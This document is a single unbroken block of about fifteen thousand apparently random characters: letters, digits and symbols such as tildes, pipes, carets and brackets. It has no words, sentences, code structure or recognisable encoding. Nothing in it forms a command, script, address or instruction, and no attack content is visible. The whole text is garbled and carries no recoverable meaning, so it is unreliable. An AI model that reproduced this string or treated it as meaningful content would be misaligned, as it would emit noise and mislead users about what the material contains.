4L_ChpxRT%yVhfVhFnoNdEzhn2(xredLXFsu09{;KBLk57k2|p~duwJsFF6DFAiLir}6ur5xhtp9EiD9|oErCdFurR1~qy::+IAL66u|o2B-0k75eV~~D/TpNizuqtCLtXow4pJSI4xEoB;EkAkuxhi@yE^7uwp0ArU0Y}&uC4OkUwK~rr4uWDI-exW;tDqrT~/RwrQhJCLFpJSi;D-(k+9F]~Xw4E-YEWp;FxWeesLr+rIxwIy]r~i((S5I)Wz-B}T6]u71~6IF0DhEsrEI2;qk}|Fw~uSWr~h49orStCrEyD9xEwdn~TE;VI^R^o}u5Ati@]&r6rxrWIuQrozz{1(f@;NWUs7RkJ~|Ur6KWyQTIi^SoBh-J(-ntU-ddNu5tiInwBCJxxN:~It+LzA7:%r5n(2xr(nw+fx{KDpJ^Sro@zd~}&_t7uNKpeDBBp90)x(A%otz17/{0orECiyB/BqEi|TTuunnO6BeoQi6))xrynkxY{{-Erh6DwRL9kWIr(FxE74|hYD1U2:R:IxOp}WWuTuCO1kOrhwKEoIs/oEEqxp;LfSs5A4K:9}oxBD2|^zBi_6uNBCrz5I]oDq5-r]ui4^xdA4ikEYN:RkId{I{h~EWFxWCEkizRtX6ndoy-ESrC-6xyt}CpUV(ho)1y_~LAu6kJt-~UwyQx6VCopuW}4uhozw-d:CK};(YuoLCrLunrhI]]9_Ckr@ru6&%BI]/(oVEWXIxWuKwrEnAoJSUiu++I|wWB-N|]xL+oOVwS0-T1_+ON)Fx+&|Cxr2+E1r0xE-fB;9)/]K_I@p@BLfhWxrk^7|ICyknIhSWYQhJW-x|d9_^I]iDuu91TBo:yYuU5/Sh2~)D(zkF1J]e%69E-VqR_AnShRXVVq7Rn9;+YzBL^X-hTXN&wt~Vrry0DU]&/@u1O7_^x/;iE^E^-IU56JyDs7dr6x^69;}dwCq-(z)UR({pwJzruy%4uw(]-hpIVSrDY&Eu~/K6wu;u1erWSourO;EW197w;&}oSx0~JhR]:ErFi5-r9(QCOe/:rwWo6IrQK-rEey_x@z7RJwXQor/LLy}9nBAIYSwwL~&_q^Lh{}zN_o(NWVTkri5T6uhh}6kWdD-]/XkW9CRkxk@e:kys%WRWR/{dJIs-zqnR%OURzyzOkQzBXz_Qtui{ODASk]p~+];D]ts6eBR0x}d4%zzFy1uh{/+Lx]xR94^;rroO(pOW]wryi&Rhuf-rW6uio]IDC^o-xdLrr&AI6rK1]0R]rDWo+N:W|i9hIy{4owKNfw~uX/y(]drw9JDBCE9(yhr0ryE(_9uUwD9wdJpkRxRJ(wVR2(TiW;^iEi^dpw4kKkR-]q0A7F{6|OuIqLAXndR&FNS7z~XdRETf(9;]@qpK~Q2kJ~tqetX(LnTpxK7zu|;6iK2_o@k(e5NLw1yKx~VBKrhR^SWyE;pr5trhyKD:IkO|D+rr9o-hWINz27RTwu_ARIX{_CX-erORhrVNIxd+iperz}E~hUqrupYsIXuB(xUo9@+ow|rIxSWxpwnR-D)17prDEtu|xywh0]CoI6{WLU~X|Wn/29Xz&F)IXVw%:xTILYSLyq5(frAWtCLL5rCn0O:-V(WD]rwSNIw5EEU}DO0;^oB-tx;Et^C@wEw|tnN+oS]0xrkJt%LDXE}dpNX_6(J%s2N)~QkeyDE^rBQ}42u5KV|DpDnuoO5N^CL]q1V;WyRn{o;:oO6h]9qhri7KuppdrWVye/D(-Buxx/4wpDIB-pu]x-WLRN7(fOE+rW@nrdIJN5VpAWh:^_--pB|_Sdpn~VhD:nuxh1B+xVDLEE}t/e}:90wJFU{kzIoTIp&/rpf]-&x%;eetd7%NAYBoTBTp4N0J2-4%A4kK@z)L71ir}Tf:AL1dy1zU(490iIQ4V2k5iOI-pB+7C5Wtt;_W7p6;(rQp(IBY-eLrdu6rAhSxt}qrr5e6rf^xrBkkuCpxoL@prrxxo7{p]VIpkV&xwNVxo|_y:z0yo{sxxu;pkV%rkCe;rW{69Y;OoeIruwoEtueIwY:rw1q^ErDxxt9rW1LEYV7EYk~Crr%6xVX6(&kSt45;nw+S7&Uktr4ruX+pwx_yRh@6]h-WVOEytfApLh4xC:d_K0BpERi6TS@OEuN6K~9ry^NzpLE;N4&x9L:Lw/TADu9nR_RE-riA-zsyTzOY-;DD+Cp~Ir:Yiu)Tw6/ro6KXKW-Dn~;FpO:s6^uXIpu_ryTh-r](wp1hTE~ph9r/rL1Q1_kIWpV1pr&:-u]i+DLwpp|xrpoR-w-BIpE2ChI&+SNh|St;-Eu_WSw6-S]XySwpo^Swpu)rnx1enrrB(X2QppIuExt6RL4wI^%U4X64d^n4n6xzdXL:+SVK5F_oCE_11X^I4+Vh|2;Dt2e]CSX9w2](T~/VCE(+uRdnO]7q)qAo69}Yup/RIN0X{hR5oriuOuDx(pyWoxDfpreWKI910:4nODt;WLDdoprIOC4soh@6rTehzpuI-pDXOFe{;9z:]I|p+B+n4zyE|hWEYz+{YxWDU(Wp(T+n-k(2oOKnUDIUyBrNLYx2xEWxBS5{_VW~/}utukyzn;EtKLIT@Vy+pdrUS(io(%o7/YT-:Q+W5qz;4OtOuou-~k+f&d+QRz)@&DO--iWIC;0;fpCW}frf|%rWr(r^-OEy%}r@CLSy|oSyQ4E;KyK(-rSIXTtX:@w_96rK/{4FEsyXLVyI)(roNVrrOYwTk0n0oTKU_(WCwtrSOIWkturuK1r-uz+VSC+7twEW2FE2kBWuzKrI^YEA-hWF&JyBo0t@C@BBW-B}-wW~7Fw:iW{-rQurk%tR_:TUSr4)YqE-Lr5hJ7u9/B)z(|rh9ox:i)fRN9wS@24w;)hR9_429QWF;Qry_|WiwkSx9V-k9YNiY0&xAry6esSi|y;29T@Tfr;Dt4BerrpD]V16{;K_e]EprA+r]y16we(xw7Kpr]f6re)puh5_r;h64h2TUNBroy0puwTx9(ornupR+Q29+t+CziX6i:|TtqkzWw5rJ(QkL){]z9+_/r/w+WhDyt0ER^RXz+D6kBSrVd&EWd~Er}CxK0Qx7rYpEis_CtYiV0L;rd-6yNsp]KEzrxB:J9ipT_wpJ2BOzp0rzBsr9|16rST^h_YT&sxphF1~ipwSt]&x1zK}wCLI1DDNyX_etIIIUIDI{5&:5/{Ow]xCO6wXw+_^p~u~O|t5n6y{1ppuOxn/xONioS^6RT)erhSq1|-Y-EriU~-YD~IqR4~o~FAQSpSW)e:tDSNIzpitrJkAEN5kdk1h-~^pE;;^CXhYJe_A{FF{KAfQiA&BSh@Fw5F5zE9Bw~/1Ip%R{q&C6E:%pXRFRq|oI4TDKu1]6pYoKxkN0pe+h2/~LuR-DrXU(p~:Duip-pQThwh%Opw0Dh^VphepzkTSOpR-ppU(rr/ozpC@I5o-SwqqD^AtWu9yOrhUIrD(WhAOdi&VWXT}nuVKJ09unu&uJzA+~rTsuh6nUuR^WBuhNuonw]6EL0(EpDO^z2@^~hT(-kX{&4i^qCzIE:qksB+J^(WhBrDd;rOUJKr~p;NW7/IfVOoD6p{O)Bz4kOxr2(4zQ:EOr_y6}:Du-;x:o0]z@K}2hT+w(r]yeqrBX0y/qDu69{EL0&A:I{Ik:%LL4VD/KYWwJKNIDxWE4J-kiIrEe:u_eTWIdpI+rrWN5Lr]w%OY4AfFi_oUr(]Xi(qX7DR9iU+uEe|py_)0yS~w-frC7z1~nBULsor])%]Jew)d4Su_9@N~/BuoeOW1w5+_16(df%-6K^~]5R+DRifASiR+A-qA_nu9CW6ALJw-AW(1h|yf/ot)5YnEI(N-(Yt(~]BuRDRu4pDF&TIrf{UF:xpyI;E2/frCWw6^y{Ckzx2BrW1piS:_4u)6rzw6;%UIXy}6kdx6eAtpk~&6E(us&qT6u]0w&])Ow+BCIyVSwwOr9uzu&]Q6YA{^xN{xRU+VA7{6x)iu-BO2+{:^];(xk{U9xwhWXBiEAWs4-264p0-w-r^-92]e~}tR-F%xRC&07Dt6u&7C-:4^LTFr]wW6E|_6KW]yke5WrwNput&TC5kLy&7C7^BVt~5pr6KTN{K6rtu_uF~DNr:}whdkTszChO]@5_CRdJtV;X)L:Jfst:e01JyV;{z6e6C^tuIxw::E-]r6w)Ju(S&C|ufxQ&s4)@uTN_7@9tL1)up9C0dC)9}EI5hk}/@LW^s{r&]u~^oy0swsuEy&Ak0XS6rBp+0|JFrdrpCThs+wo6y)yW5kQ2;F4|2u(2;IEsVoBs(x~NL]R}Yii|^ttEtEq2wUosB^rp~4Wrhy)w]n6]~9q+D9^JRTOpf0qU+}J5h%-rIySCzdr}^66qDz-r@SDr66rr5V5w7n{qe+Wp;OqpAiIprOI}s{Dp|O-pRiOp40D^N4-rRtrp|k1pezFr~q-p|roD~{Dr;O+p+RU5&/WrE@Jhf6fsD]or{dry9i-rDUOh}5I]NAJxz-IIry^0|YhzWqNIOJF-z~ouI(r}]_6B~o|;2hWuw26I6]r@9VOzVk-wkVrzU2KhR@WdeQ4:iS0RxrrrprDVw_9S;Ei:^Es@WyR^DSx}BpfJ_EfeO_hrS|s_y_%9r0hQCyqq_^QJrkSffJL;pX:_x:9WN(J)LTRxp;n:SJ4(I6Upp~Nyk5u%-WyLY64-;OSe-LLDUw]prX]Tuup{r~01:F/xEx]6;y6-F4)(I]5SFT4prWD%WW2YWI:%W(:DWEBY]yOON4k++S]T+}_zue)(JtT}~9YT51f{qRkQCnduUDhpY~&e|Q+Rq4}z@~:YQ0xDNBw-rL:5w7TkY&Ky@Bk@]}_(}@Nyr+00EYEBr}YzLS+Lr6LkWudorIoprWNVW-%wN:4(WNOVWNxWWES(Oy1Wr]W:Ws/x}xxUC1&hOiU{zpweXrDU}VW)yK9+qpu1t:~B;6wkXxw1F+7rkoWdU+9&^@WUx}xfVC-Y/K}uioX6F@]&B6V9+ys6{xWu9WtQKd9r~xx|ArLR)zr9|6wt}6]t{6LiNhpWBpE/O)Owi1:RLxr7&@7JN6izIrw2]&Jtry;NoCtt|@t1K01ECJJw]qJosreiFut^;-1e/;~+unEK^pXI6|&nf60uhhS5KBi9Lx7k{FyJ|DtUoqpf9)u/D&p}ErNY~SNu&:VL/rwwzE]Ui2TC+6wfBrk-wpWoU@fxIu5h@Ck-;XBu%rr-&pyyWxxuOrE9|ptNCxu_edrdeT9)p6uh)XW/DArrd%N9]1)&]-N1]|fSBAYJV}E9wYs5A{1t2YF4h)Uy9eEUwpDpptOpU~Bu}1R9WfF2dUISf-npuR-p7R-NR)~k~nWph5Wp~/OrI~oWxn~ps6r9DU-rXIhuhxopxwo]1U0]]A7r0OOh9{pp-Wh^w|WV~Aoi+J-roV~p55Rhrk-p/yUhXIQIUK~E)0;J|X2kU%urINOUd(-qV~}QXOC&O(]iJo1-xsJhiYWhXe@qInprdI-Dh:I1q)peeh;hx|iB|YxV|ydyS(o0X/;trXIur+e02Ioy&fpB2Cprr)2KW1VoYx-_R~xO|D{hr}op~fdzR}%(9eiiw(1wp/7Vhxe%e%%xskJppK/:R6QFrn&-0D}wo]Cprtt5WBekyBs@9Ef/04k6]2u@fr7-IT;BO@]{2k9YWNV:e2s^INVDo:EzW5CxDV{IfTIWkXkn-pJTr+^Ir;90WER;ERepr(U0]oRSWIRKWUq]WS9LyCz(4DoxW9tFBU4Vu+E/F4rB|)u&S1F;/_4)KA4+t/dYFfi9-}40We2fOh{(]UC-UQw1RBEA2~Y4Uxk(9I]@]}y0OQDUpEI^Wr7p+AV@wRYSOfRkWI;VDEKLWr}(WyNxWtX/U7(;ri@2xEWzWN-7ok&WiE5sIr4LWEzDWrt:+Lq0+QR/oELKr)x(IEIEr2d^Jk_f/NIiWt/&/pu7d:n@6V7I&xACtw22IXzE1&@IVYE}NInoCFFh:puEQkWwEuTYxwh:IywIWOCN@z}9U6kdsxCyU6ky1xrdVxyk2rr-dpuytxJyfx]rVhX|&^/~pxwyYws7S7JSVKhSIdWwi{;/7X2+OkUxp&/+A6oBES]rh+S/7eT|oW&zIos(L~wOKNkCDBA/7NuI@Nuqu{u;&Tr-^kw7@]:-WXRKL0/uwSfK_i+INYz7DoKK;+OF;wI715;z;&-(T];hKs%o7RILNV9]~@rCU2r-EWNuR%yh++U0r&9EeQ(hr5CWSD)]WT-/dNi]}|uEqw%YAtk:pVEN9BVYe69-LD]wiq{/TD-rDu-6wx]6QCKA%|7S-&BC^1y4+2CUL%7xo)k5eq4kQ+FiCLSqK2Td}__t}_@|t_}nTWpCNw5{V%fxrER/pqDA4xfIR9/u6R7_;osUs|/w_|o(z~NS)zVDo|poirr6rSQweD-pkx(X&p9Y^4wRkWi;pF^w^so]@|w2Oykx~o0I{Stx7{WQEQEu+5uS9@:Rr~rreqyrADu(s~hIuy_Ur)9eT9OO~-(Y5uA@wQqYVwtdpV]D(rqIRRI6s||5ICEEE;p({ry1i49skh9](w;CL}Rh]Duu4xTTT1-OwN9;{pAhErN1I4I~DppuzwNenTpL0o62)T6CrB]r|;NuUn(re{y9@y{r;--D9|UJ~xY|xyEkr{W{({-Uo6rp]p;Lwwr;h(pJp]9]i6hDpL])Arxw6)SAfQxhd5ISEW]w7:OIRu~A]]uE_xuBOo6i7k~IR1nouxOBCDI04{d0(uixpVhVFutrITI46X/z+w|k1fxJUyx)/x:E}EnQAiBBLIV%QNIeRAS1E+eB)A~znAWQBELDpt440}KzCwu;~KE(AUd)y^EIC(Yekuzw^hpB~(VA~iSp}1/feWW-EJOOyIxBzrrIx+{zEtwuIw{{0rsx{9@wD6^B&NfC:W}4N5wxSX{LkT:kB4U)uS&NNL/+~USTRBy4upe;6zSoonDu~&sCnt9z(7/&WXe577UCw^0L}OOnR~BhrFi;qrwYrkLSyBy/{IWpQE4&eWe;k:{SruQ:XR4RDd9K;fkII@FWBEIrC+B-rB+y~IEx~+r0(rx%i|(O~}2&7f]uT]oOz]wWdrAh2-Y{zRDrt&r(kIu9KR4Dyps+J(CU4sTduiIIC)4CnE2W1^Ir+VSBD;kB6+|T|5DxNE+u:%L_~rrrALDRCQx+;zWuBzy/L{B]qD5Ruqx_u;(r_SOWrr{B4hVuKrtEdwIxWIz6Wy(t-CR|DFT^Wuw}/BQCiuESC1dEEy+zEkr~iBJWOEew&wzS76J(^|iduO}(E}z:}oEdr:O2O5xrTTLB{S9rFhz/Q4%uf@des]KFUrAAyF&FQz]LJOqtrI_TTCwISx_OLz/704](C6+RIOo{-]5RBru;^kuxQ5pq^%hJVohTqSW_pk]u|rxwYTTi1XW{xn+OrrzN@huEz59uouuDp~}iEEzuzdV)p|p9%B6B~XL0r(oYrU6wC^xEos6LWSQ|w~~uy}k;9-RtinS]_(ph{N(0Wf-wEoND)k+/21ELOV{5wSR(R9N}^k4|u4h9kBJ6QJr{WE+UruhYphrwi5sw4/I-Jw9i-yzN2r9:IVWdq))iEe@LW91)ErhDT_WILTDh}IIWx-h^ztu-EE]r96pk@5U0w{DUE+BK_E7fLhyxNOupDWST7QDrTpr;pduW{|qi9]:wNzIWwY9NdOLiUA)RDOduWfVtEWK&suEIAKsronE-JO]iB|:W:EB)Vzrz(~(6uO-{dY]uE{hSs5u++k2e;-QD&2/pNnQz+BQ(TUr2q2)26+{pr7XRV~{o2Xre{J2eqtQr}I(BU%5D]xi6FTpwSOOiBDrkJyq/k;+|V+r9sW]2qprCIEWdE&xk+ru;WxpwRSOW_RrLrr;XEW&BQr]u0rDwIIprDILOzSt_qkBr;DBrisqp~oo{W-rQWE]kkIr~{7-xORiu&%(Yry95dWr;W6Dhk2nhR}wEIWB&ryItA4&I^uWhhe{D}sR_LkpWuzEA+|p9o5/0(rWRXxi7RI~u9p)0V5TSI0IN+E4^)26EDy5y(uxCtrV@}6;d9;;WJrwyn^R~|oTOWu}BrEtoBCw+sDhrrV{-CC{y0nRVXUN^uAEU:;nBp1VE-OK}:@WN_JCwUw~hDxIFxu@x}E~r_xtwBCF9RrOxrqBB|VLtIIhYRwI96+]O;A^(h^qdkpseW;fTK~^wzuODA1YoJ-yF|zAuIEuhqhJO6eOrIp4oNy)@(p~fYTiqTn15s:wUWJi1W+eXJRAS2xnx]RyuI)N&yIU;p9N7}pr]fk0US]@OtJ5/S;)w7o9u2h62;;-L&|ur}onxAI{fN59u9+On0W%5xCO@7N5w4AY/sE+nWAQYS{z/&~AIiIKBWN%Rq|:_0-wB_rWwfDpuAKo}DhzrFxrkL-|eruuxwtr}w70o-QkIE-rkexue5~hND^CK4%(CwSJWBresYrrDpWDwdOkprBpzER~f]5~qCJpxIkO~xTKrIWYWWN+LYxut|WDuTOC-D1oO{O0J:k/f;wUV4+RpAB4QxECO6w9;z6xwXKuu|AW^qs/kkFUTir9y]4Cu_pyppqdIrz+JxE~-/rVxptrpDVEWxdhW]]^yLr+XJok6oh4Vk2%V_FdVsE0]YF-d4)k@+shU6]KyEW17^]U;(w6EDXJ~{O{k}5oRFf90+qUfNd~uiu-ikf5zBp7:X/E6|oVhrfQrEE%1;ruzwuhtD@IRk{sBppWue(]Rk&Wpd62s;Efzx+5OEI0YrTr+&hqrJd-~xX9ErnIzzkB@6&hI5U5F%}_RrN9Kyye/J-oV}5)XdNf2yXSiTI}Qzu4XK90;5u~SEUr1h%N6WIIX6xXk/Dw^J@op-rQ{)JOt_ItD0]rusTK+kTFC9f:{rI-u9Uhw|ufBpCKfzWBQVk9CehJR2XBIn%Y-OCOLTr%Bri:EwODWJ_eRJQT6zS(LOrkNt:heE1uwVoDr6BLhp-_VIpeBkOEOk&BxxxODU;&DrW]QzE)i(61qe5rrntVouQ+{EI7d:rV]JRhx&rWf9(DAnC/RO(rk|&WY0Ky&WSSfxe()oh]2IeIhp4BOpQhDrSTN]6+dIxC(6DO4N@%&)7]T_Iux0huxfCp5S6XTT1:r_F-T-x]+@w|D{O|rDix{WWi2wJwxT66V:oe]Q;EpuCEOwBAe|KR&Wf7/y]k1tuCBRF)5DBUy(uxeBThrxLoRN^sp9dFAw)u)1z~FyKuosOQhsIrII1OrVLF~y1Lw9Afh@hoIxqDr||OrD2IV14QITkDIB9Ikso-utoRq0yID9W~xefErTAWDr@pxQWrr|eSIrCSDDtor66IBL]S](~Qi}FD~zz}pi@0Ds^A}X%ACtV}q/^FE(p~OUrIi)uDruQoI6(L/{i}tE|(fBW2fES:zEe%)-|qzE^iWE(1JN];nW|%KE~2z-Sdfrw:tu0^^Ae@/E;hJ+;6/yeBt(|4)Euw(+pzIyInB-5@NWi^Jy::_]6:2E:yrYzyC-/nr;zIt(wrRrIp{NpNYWE&sWrz;rWpJrr-}NrxBNo/pW&C+BE~+-Ex}ErixrBttEEi;yrECkWJBF|2/-yJyprTu]ONXy+e0+qNtE]-|ry_|Oy2LEwC|B;Uz(xfkABN|Wr_FrWTyyr(T]-LDuqRLyr0nEOq&ELq(WWtYEX_+U5fhEW~4y0-dyrtxN%1XWXRAAJqhUVSeIWU_ELA-;rtNWxshyw}L~Oztyr]{eQrx+kkxRpurTuyE7|AEEn~-IVSB(6kRFhkI&JkSpS;kYuwe4h)kFu7y64Et7DwFE^)IKwyCQRiRn^VBAD+fyurr~1ut]w&5h@]tUixeSppuNTu)R&Eui1E)KSx}_I9IOxp{Wxp(OSNJp~UxR9;eKruez|krT6u+w4rsNrpwUKIwUO]RfsNK:AVt2k(f+xVEr1h7)EyCKrwW4|wtFDryNu(IYC(z2Ruhukf(yDw;KCwqBTqI{RuAin9tX^iC7DweI4x)QuwtAB;(pw9;uBEh5^Ak:1hJRAE}ykh9;Wr9)+hQ]~erCCzQAIer76riJxfWr1yU~56~L6e@6}6ifu(zA4/hxe0@yxLSw:B9ru~w2]o-VO;~1|UT:soTJzWWfwqux}660e-urNQoV1xUq;qr/1pC4~zq(J{x|dO9Cdd~dtA~6^NI~@OIxkDoKVUWDThOKiurh)Opethu~^Dr~XLr|Rk6iz:0r;Bwpu{SpoYIip-I|){r0)~0B2TE66RsRw%kXO~V1unhpFSrw9yr~}-pChpqSy0r]:pDwESDT7(&RYK+_&(4Sd0BB(x-9iW+epAUxdo~IF6iukNpI00p0X%Iow{}XyFue|fpBs%pRe{rDkLIBK^W){Aur]LSpO{r~uWh1-NDu]rp)OSru~oIw1(EA;diWpO+0:Kruwy0pQV@}AK/RRfd_AROye_O]T@~-hw_;Ak~yC_r;()E]w%1WnV)^ki7u~TzEw%yy(BuWRwuk-WUq0Q]Y-1XYqkS+6hS]hEzEkhLzk+:dpkAz-BNu5dVi)U%A;CwU2d_BIshyEzrItNYBk5errBuWuKrzfA5;-dA-WpnVd_wrYU)hULQL~F0^+~%NiX%EILW]wI)(I)XyW9VWVNi+rw7Ix-RE+hFEB@VhACUIWBprE7CErtLWEVd;(o(p-A(;(o(:YOoIr7NWr{pLxhhLr]/ryrYrWz&yfqhEWkFzf1QLEnNN]:~uEBif]OtrRh4iYDrAL)^ENFXy-/4yW/pN]x1;fST(rCey02Ve%uL0Vu-YhYQC^)t04xd%:7d]]qqB5O~0o9wNir9LTUz{z;AoC]1d6wYhRr]_|rwnwu9_~x)oVOuVtpeTRei%W9}FDS6}oE6%WS(4VEEnpuxd~xuB~xT~&ESB+ukDrr]YDu]tC]9V^9BsotS~O]U&TrANnWY2E(A5+~Dy:q|K@wk(9q)DhhAh-Et&9SkpSCx04rBu|IeR6ALtwrzudC~s}B|DCrzCR5{rw^Iq~r9d~hQ5~hV%kr-Azfp]uz;q&i{uxzO4DB|^OrU|5E&zkf/ypeJ{RerQ4f@eswy-|rAS^k-&DzWzDf&isukRpueCU+iE}rDXI~Sh]ADpIrrCurNx)/rBS~]V}RtO)(Au9FAN-_2J|(ANVTDx-xwYDo9pIhIyzEu|trr|zo:p+h6Rxy^)fL]{QdA~C(dpeBIIqrphUBDd{i&KAFutuzV:~fVX~:kC4QIR0odC7{0);TOif0p4SBp~0AI(hp:0hF:@O-}q9OV:%J5Ri+ds:Vz@RSDXf%wkVWR5kFpr6-r6yWKEzr2A:{K1(-dunrUu5]IuJNke%U|++KUt-AR9OI-udo0w/SDyi6pIXUui1rruuLrD4ypyBzTkKJDp~@tyYzp~DWAss-Ju;LKE~SxL2:+y:_D|BDD(uprx)WD@/ppCLLIr@JIuw(5tp(~7uTh^I(II0E)ioN/T}1Ii}V1pp&d_k|nOOWorh(1JWVr:f-oWSw@yOzUEB&oo~~yBu-Rkd&h:@FWWrpwAO9F(y9exLrqzsU:6@)]SihqErI_;s)X:20BI:90i}wsx2VpdrEAWipOS:C6f}x:r:L]W46XLi5UyhU7ELW;;O/&]/YkBEz-fS/0u^BA+|q_Iu~]I-(WyuLCBB-hWk::(V)--pO]O)5_SrWtW]ffIy~RIW9Dr]e|I9O%it2)^WrYEx|B]Bp7-x5upAFKOE9-;ef2t+w&r-nhrWrqrr+2ywDuVX4tOIy--]-iY{/dWE(IWQrqyrW-x{e/y;4|hQhUEWO7WpYyWr~]EI@UWy~VeQWUK~X%905dipy%@W~D@TE%CAVehYEuoxr%@kwwExxtQ~5IfRx96|wrKw]/ROkx_|utih0e1Tr+h|DOkAS(_Ri4wwD~XpkfwC9S-O0~06JewDDkAhre~]E7-CD)sELuEpN+A^NTrKTxK_F6:ouwI4_e/ruk^rx&:U9WOxux:DLxf~IUrCRwUUI{w5}dXkrAtWqAIYpSXziE}e:uzBwqr+I]{4iu4wr|~VEK%Uz^4VYV]XFrk@J2^rRrrEI]1zyJ(O}dD5rNCpr^LzRQUKF0QB|9fFR@1oF9_{R9IXW0{rDUxUr~krEUBdB%X|Fou+6WOyz_iTEFsiwWDQU~yeTN))/DIWWDu+{xRQ}ITpBB~{pr}@JLJ_]pzOAupho-hWIVqLEDuzSBrp(s_(qr);zW^Lwqii5kC|;kBDAEIYDpzJn2F4BDu4rII6ps5yyS]-I~Ds-D_/Ywd06oz0%pw|1:pDn)0EB&sUiyRA(LwU7@p2pEu}2sI00ru9RIw|2EwT:{}_LL4D1hw42psin5sXF{@u}uLiSu^q{11xn:1E]puEBuTNrICQOC1sYIpJED|9{IRop@BL(KwQBFxQ-Jx~rpCrDp5IU{r~NV07/OkSNCS;WFut)zysID|/{rpTWDs;KI--5E6e]NeI]TNIoSh_L:rFs|0ByCTx9wD7yruOrp~Oy/1Bh+tpzIyxKLr9)e-u@s+VINX&w(-|]Q(]B+1k;&9&6VwEB|T5tOWe%VWA/(BWLQkNi-+uBRBt_9yYSC5^XAW+QiiJ(iKJIOe9Iffr)]y(QJ:}Y_nB(E%)0fI@(;p~hNo:S]Wh7W{h6nR;~w~2)wiC7wLRCD{OS~D-B-t)XR~6n/xQ({rxqt-EYDEE&IRSwAEWNi+dUD(ozC]I2T_K~r~no+yEEuEr5{Ir9rr0xVko:R_oiq9eCUY05LrrD]rB9rze5u6;fnB{Niuq:]1;dWow(&eYIe6Bs/Oy9ryyE(X(/S]VsX0L@I%{+JrE{COEyku{U6WE+E9:Y&:t}ipt0%e{rx_xY|z44;RL]7J_5%+]57k:k75Y5XTQE+LxuEYI;N6Iotw~oy6Cxy~CO:SAo9hh_Rx_0hpXwz{D}~ptLdhoFC2D0D|:DwoJ7n1uo]4iurFRtiDXWhQ)o~p~&I~TxtWDL~CpE|SYEwn4zxXDrEF_wzB6xw@;p_TpxI92rwYOL4D:JEe{CqJyyAd(oEK{&oFxi/50nAsy:eIRuEQ|xCdu&T|@90@oVA_Dnu9EBkSYIK/dEK%5+B;xELohFDeCnk{NR9i6EkhUe-&7N-yN1V1kheeSxWWNNUEzE~+uE-oQfJEFKXq+KIysA+tLz];T]zi0rkeuDhFrTxXi6xNRz]K)/dhJsq:sBQIfoXJKX7VY+/pWNiK2i+S{DTntODqh9hd5@hz%oKS%DY|_rr9U(Q/w:2J~1rrOSrp~(Ot(1uuqyt}CQrTpSrhI(pIfrppoL54Fu|K/zII2(OdNKr50]r~oBuXwdD2OTDxh_~w)SY{7{Y/S]F]%uz4V(:/Dk7y7LRp7ypTSWI4/rDO&)&4tSr|TkDSIwRtE{x/tp6Vdqs4%]D^t{YRAwpBz]wIBOfx7R&4:yxSByBWC_O{WwkT&@WeSenw:BzA7kIK(isiW-DpwBidwI4)Qwks)Y%d7:9oq/ENhrpzwznT]UxFfo%B7J2R(+E6FOSrW]h-yhp}:_-:~q/{{kN^+;Ae9qn-k9Bk9%hAtW]:;t7srR_6}TuEi;rTQ&2LiO1:~9XRD}Vh|D-VW1fu/Y/w5}){6/t2eix&6wWudw+uy;AKORp(&2Vk%i/WX]W~deeCBIik~h_O;w}TF-R]5~V_+q&Ir{}Ikpof/XC&B:/]y6((|N7T%V/n;EDs^IEpOsX]rhS72TuuBW/z_pnzdiopISzeJ9oQ%wu_2/NBrun~%zQhL7z9|e&:kN&f7pY@hCToN5];O^eS%Y^zd}6eKn1z]&E9uIWIB7X;DS&~wrwiNfNE~pD{ES;SNwExATDyt(zN4DC~IADST&fw+OWn;}/Jk56t)xS;_(BW5DDe{]yEOOUzD|+xt59T}0%rYtCBwnJDID/SS]rheSYktzOBUWpKTR@;rwh~iyp:Buw@UBz+I@IL2rriyT%y(WCtzuoD6+:eS2|CSQJN;X;|YTuB{1+7Wruyo:(i6~|D4Qnn-Oo^Lp^|k;{Ix]unznnAu7ihx9OI{L0}|u7Rx)izztyhJyL+~BkpSqAE2ddTN|r7Ft+ixTOy^^ei~TD}):yNJp:zzI0:SJiJRKz::2]N]rrh5rOyE|N)5p:o(uBtrhq)wE%z(LAfUWi0dsK++W5^/)B_p_;e|6iR@Ve9RAWL]WtiTCD4RQ~4E9^4pqLOD--rEU9F|SW-yyt9RwFuJ6Edw/2f-:0)iiT_wqKxi9~RBh2~JK{00ho|r64CXSqkN;;OVY6@onK@niW|LARe_2_%{Bk:{{9Qx)|KtsuJIeO/5LS0%Q7@RIKrEOReDe0CuI;k-uk24DuyWA/S2DKd(R+z^w}2xt|iEiioDKRwL4h;}J&V:4B+7)Lqn~~-B0&rYu/s+SToBDdCD9ths)KL)9L(IW~{h5/nEwu0qyYy~WzJw{~D(F|9hhp4Lx51WLruOOOY%RR^hrwpp_{ErF]%|6ynI%9kur||)/TdwN)ExOE0/V%/i|^ChU}/;W;VF&Kt{%V&(hrrU6d;|X72Tuu~UU49Xpk9o{pYzuy7+IK+N)/S2C/nQEy]wpp0n7Y)J||TVzOd+~Rf%OOsUwBF&5AX}dun0YUF&p_%F_sY^I;%C&F&EiA;9J9}SO%~%r6JrrWzID]~OE1I]OTr+Wu:x;r{urET6Ir65@IWWLS(ry-A:tF%O@55h+R]F/;SWW(prEfzBeWD}ETU0zrzQ@f;U|KzCEkodIpTnEnh7FOWss~2V-]Rdrpik~-)46AI^EdBIDK7xWDoK-EIRopp%%0IwkNe-eC5}yW(qJwJyDyC+f:YuS4r9CTqJ@2WK~RD_zV+-B}W;xQ7Dwep5ukB-dOte@FtEue/_9peOwR@oLrrDtdrrBe+E;u|pFdJ@d^O(_p{h/;;x~A7/wVFIO_dzL;Yu:^;id)w|JNzF+hu;WdIACAqxrw1CpxwWx-idzLy]R/Y;e626us4diu62Ior)tIrV|i]xk+y^pE9foDIzpLrr|zW~WS+up+rh9qwt-OroFiWUdRqiEN:6qwDRIi;SD0:)AT(q}5DL21Cui+Q5~zUD_Tz-7Cxpyz@CrB]kIIhKi{-QCTr(rBduuy:Wpe&n-I~TdSz~E]9rh:)06Whu+zzhxN)oBqpJV:/O9%F-9ET9%rD-R0Wrk4trfhi|rw7Y490Qof-h/{rOOeN^wE/xptuJEDDYzW;un7zx4dIuhtKVxr~VBOWE)f9~DExCE9CI-u5YyKKh4rY9/iYoirh6-y]0O7khWe;~xY&k:u0xW|u7O0riy~^_]zE^6%Nru0I]S44zY:ph6k5dJx99OSU]{R~~:rpx1r6(oYtA6R1uO2x@VWkISEiNk|E)kCh09U^^B^~|Vy0(o}ODSfU|W7Y44yDEQ]pA;iJJ1x^qE|)}6BN%|6uk/qQwDUB%FwA+rWR:TX&/EDtA%YUuLy~w)}/zDWp})Bx2JrdfV0LA_57T|9y]rruTEpn-z:(WW/p;]d/4yu{XoRDo-O-NxIErizw6xu0DrrIF